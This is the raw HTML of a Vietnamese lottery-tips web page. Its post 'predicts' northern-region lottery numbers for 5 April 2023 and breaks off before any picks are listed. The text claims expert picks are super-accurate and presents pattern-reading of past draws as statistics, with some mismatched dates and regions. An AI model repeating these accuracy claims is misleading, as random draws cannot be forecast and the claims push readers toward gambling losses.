

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-thong-ke-mb-5-4-2023-hom-nay/
body_size: 12214
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soi cầu thống kê MB 5/4/2023 hôm nay</title>
	<meta name="description" content="Soi cầu thống kê MB 5/4/2023 hôm nay. Dự đoán XS miền Nam 5/4 - Soi cầu dự đoán xổ số miền Bắc ngày 5/4/2023 do cao thủ chốt số đưa ra" />
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-thong-ke-mb-5-4-2023-hom-nay/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi cầu thống kê MB 5/4/2023 hôm nay" />
	<meta property="og:description" content="Soi cầu thống kê MB 5/4/2023 hôm nay. Dự đoán XS miền Nam 5/4 - Soi cầu dự đoán xổ số miền Bắc ngày 5/4/2023 do cao thủ chốt số đưa ra" />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-thong-ke-mb-5-4-2023-hom-nay/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2023-04-04T03:58:42+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2023/04/7-1.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2023/04/7-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="thuydt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuydt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-thong-ke-mb-5-4-2023-hom-nay\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/9634" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=9634' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-thong-ke-mb-5-4-2023-hom-nay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-thong-ke-mb-5-4-2023-hom-nay%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-thong-ke-mb-5-4-2023-hom-nay\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-thong-ke-mb-5-4-2023-hom-nay\/","headline":"Thống kê thống kê MB 5\/4\/2023 hôm nay","datePublished":"2023-04-04T10:58:42+07:00","dateModified":"2023-04-04T10:58:42+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2023\/04\/7-1.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê thống kê MB 5\/4\/2023 hôm nay. Dự đoán XS miền Nam 5\/4 - Thống kê dự đoán xổ số miền Bắc ngày 5\/4\/2023 do cao thủ chốt số đưa ra","author":{"@type":"Person","name":"thuydt","url":"https:\/\/xosodaicat.net\/author\/thuydt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/88bc77884a410a02e65239f37ddf2cd7?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê thống kê MB 5/4/2023 hôm nay</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 04-04-23</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê thống kê MB 5/4/2023 hôm nay. Dự đoán XS miền Nam 5/4 &#8211; Thống kê dự đoán xổ số miền Bắc ngày 5/4/2023 do cao thủ chốt số đưa ra</p>
</h4>
                   <p>Thống kê thống kê MB 5/4/2023 hôm nay. Dự đoán XS miền Nam 5/4 &#8211; Thống kê dự đoán xổ số miền Bắc ngày 5/4/2023 do cao thủ chốt số đưa ra siêu chuẩn, miễn phí. Dự đoán lô tô, giải đặc biệt miền Nam ngày 5/4</p>
<p><strong>Trước khi dự đoán xổ số miền Bắc ngày 5/4/2023 mời các bạn cùng xem lại <a href="https://xoso.wap.vn/xsmb-ket-qua-xo-so-mien-bac-xstd.html">SXMB</a> kì quay trước</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9635" src="https://xosodaicat.net/wp-content/uploads/2023/04/xsmbthu4.jpg" alt="xsmbthu4" width="485" height="360" /></p>
<p>Cập nhật chi tiết Sổ Kết Quả <a href="https://sxmb.vn/xsmb-30-ngay.html">XSMB 30 Ngày</a>. Tổng Hợp Kết Quả Xổ Số Miền Bắc 30 ngày gần nhất chính xác 100%. Thống kê kết quả xổ số 30 ngày liên tục.</p>
<h2><strong>1. Thống kê thống kê MB 5/4/2023 hôm nay chuẩn xác nhất</strong></h2>
<p>Để Thống kê SXMB thứ 3 ngày 5/4/2023 và chốt số Thống kê lô tô về hôm nay, ngày mai chính xác nhất, các bạn cần phải đi vào phân tích SC MB dựa theo thống kê KQ SXMB hôm qua, hoặc các kỳ mở thưởng trước đó.</p>
<p><strong><a href="https://xosodaicat.net/soi-cau-kqxs/">Thống kê</a> SXMB 5/4/2023 bạch thủ lô rơi 3 ngày qua</strong></p>
<p>Thống kê Thống kê KQSXMB hôm nay ngày 5/4/2023 bạch thủ lô tỉ lệ xác suất về thường xuyên trong những ngày gần đây. Thống kê MB hôm nay dựa trên những diễn biến ghép 2 vị trí từ bảng kết quả trong nhiều ngày liên tiếp với 496 vị trí tính từ số đầu tiên giải đặc biệt đến số cuối cùng giải 7.4.</p>
<p>Phân tích bảng thống kê lô tô MB có thể thấy cầu bạch thủ MB hôm nay có lô rơi 3 ngày liên tục từ cùng 1 vị trí ghép cầu dựa trên quy luật Thống kê lô động những ngày gần nhất. Cụ thể:</p>
